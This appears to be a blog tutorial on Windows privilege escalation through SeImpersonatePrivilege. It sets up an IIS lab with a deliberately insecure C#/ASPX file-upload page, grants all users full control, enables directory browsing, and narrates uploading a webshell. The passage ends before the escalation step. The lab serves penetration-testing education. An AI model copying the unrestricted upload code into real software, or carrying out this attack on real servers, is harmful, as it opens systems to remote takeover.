Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution
12 min read
December 30, 2023

Navigating the Unknown: Introduction
Hello, fearless explorers! Welcome to the directorial realm of Active Directory Chronicles! In today’s episode, we embark on a thrilling journey into the saga of Windows privilege escalation. Our main character, SeImpersonatePrivilege, is about to steal the spotlight, unraveling the mysteries of user privilege elevation within the intricate storyline of Active Directory.
As we delve into this captivating narrative, it’s worth noting that our exploration is part of a larger series titled “Introduction to Active Directory,” and this happens to be the enthralling Chapter 13. Throughout this series, we’ve navigated through the labyrinth of Active Directory’s intricacies, shedding light on various aspects of its functionality and security implications.
In this installment, our hero, JuicyPotato, takes center stage, showcasing the art of ethical testing and the indispensable role of transparent client communication in our cybersecurity drama. But wait, there’s more! Our adventure wouldn’t be complete without a hands-on lab setup – a crucial backdrop for the real-world action that unfolds. Armed with essential tools like wes.py, our characters are ready to stay ahead in the privilege escalation game within the vast realm of Active Directory.
So, grab your popcorn and join us for another thrilling episode of Active Directory Chronicles, where each chapter brings new challenges, exploits, and discoveries in the dynamic world of cybersecurity!
Unraveling the Mystery: What Lurks in This Vulnerability?
SeImpersonatePrivilege is like a backstage pass in the Windows world, granting users the power to act on behalf of others. Imagine having the ability to wear different hats in the digital realm! But beware, this power comes with a catch – the potential to ascend to the mighty SYSTEM user.
In our story, we often encounter this privilege after pulling off some Remote Code Execution (RCE) magic on applications hosted on Internet Information Services (IIS). Don’t worry if this sounds like wizardry; we’ll break it down shortly. The service account running the application inherits this privilege by default, setting the stage for our cybersecurity drama.
Setting the Stage: Our Cyber Tale

Now, let’s walk through the process of escalating privileges using this technique with a simple scenario. Picture this: an attacker named Beru stumbles upon a server with an open port 80. Intrigued, Beru logs in, discovers the ability to upload files to the web application, and decides to take advantage.
In a cunning move, Beru uploads a webshell, gaining access to the server and uncovering a user with the coveted “SeImpersonatePrivilege.” This revelation sparks joy in Beru, as it means assuming the role of the system user, the highest level of privilege.
Attack diagram
With the stage set, let’s move on to the critical step – setting up our small cybersecurity laboratory.
Forging the Cyber Playground: Lab Setup Unveiled
Our first move in executing the attack is to establish a vulnerable lab environment. I opted for a Windows Server 2016 on my trusty Proxmox setup – a cloud-ready operating system delivering security layers and Azure-inspired innovation.
Windows Server 2016 | Microsoft Evaluation Center
If you’re curious about the setup process, check out my series where I guide you through configuring Windows servers in Proxmox:
Once the installation is complete, we’ll transform the server into an IIS (Internet Information Service). Follow the configuration steps, and voilà! Your server should now proudly display the familiar Windows IIS page, confirming a successful setup.

Select that we want to add a new functionality

We select that we want it to be IIS

Check the “HTTP Activation” checkbox

Service installation process

Default IIS page


To simulate a file upload scenario, we’ll create an application. Check out the code for two files that need to be placed in the specified path: C:\inetpub\wwwroot.
using System;
using System.IO;
using System.Web;

public partial class FileUpload : System.Web.UI.Page
{
    protected void Page_Load(object sender, EventArgs e)
    {
    }

    protected void btnUpload_Click(object sender, EventArgs e)
    {
        if (fileUpload.HasFile)
        {
            try
            {
                string fileName = Path.GetFileName(fileUpload.FileName);
                string uploadPath = Server.MapPath("~/uploads/");

                if (!Directory.Exists(uploadPath))
                {
                    Directory.CreateDirectory(uploadPath);
                }

                string filePath = Path.Combine(uploadPath, fileName);
                fileUpload.SaveAs(filePath);

                lblStatus.Text = "Archivo subido con éxito.";
            }
            catch (Exception ex)
            {
                lblStatus.Text = "Error uploading the file. Details: " + ex.Message;
            }
        }
        else
        {
            lblStatus.Text = "Please select a file";
        }
    }
}
<%@ Page Language="C#" AutoEventWireup="true" CodeFile="FileUpload.aspx.cs" Inherits="FileUpload" %>

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
    <title>File Upload Example</title>
</head>
<body>
    <form id="form1" runat="server">
        <div>
            <h2>File Upload Example</h2>
            <asp:FileUpload ID="fileUpload" runat="server" />
            <br />
            <asp:Button ID="btnUpload" runat="server" Text="Upload" OnClick="btnUpload_Click" />
            <br />
            <asp:Label ID="lblStatus" runat="server" Text=""></asp:Label>
        </div>
    </form>
</body>
</html>
Page setup

But hold on! When attempting to upload a file, you might hit a snag. That’s because the application lacks the necessary permissions for file uploads. Fear not, we’ll address this by adjusting the privileges of the folder where the files are stored.

Lack of privileges
To address this, you can adjust the privileges of the folder where the uploaded files are stored. You can accomplish this through the Security section within the folder properties.

Properties
Specifically, you’ll need to grant all users full control over this folder. To achieve this, select the “Full Control” option.
Grant privileges to users
After following these steps, you’ve successfully set up the application to permit file uploads. Windows offers a utility for handling all things web service-related called “inetmgr.” The authorization we bestowed upon the folder could have also been established via “inetmgr.” In either case, this tool will streamline the exploitation process in our lab by enabling the listing of documents in the service. To do this, simply click on “Directory Browsing” and activate it.

inetmgr

Enable directory list
With this configuration, you can now list directories on the web server, simplifying the process of accessing a potential webshell.

Directory listing
With these configurations in place, your scenario is ready, and the exploitation phase awaits.
Elevating the Game: The Art of Privilege Escalation
With our lab setup complete, it’s time for the exciting part. Beru identifies the IIS with the web application allowing file uploads.
File upload location

Directory with webshells
Seeing this, Beru seizes the opportunity, uploading an ASPX webshell to test the waters for remote commands. After a successful upload, Beru confirms Remote Code Execution (RCE) capability. The user executing the application now possesses the coveted “SeImpersonatePrivilege.”

User privileges
Beru, now armed with this privilege, employs a slick technique to access the machine via RCE. The advantage? It leaves no trace on the client machine – a cleaner operation.
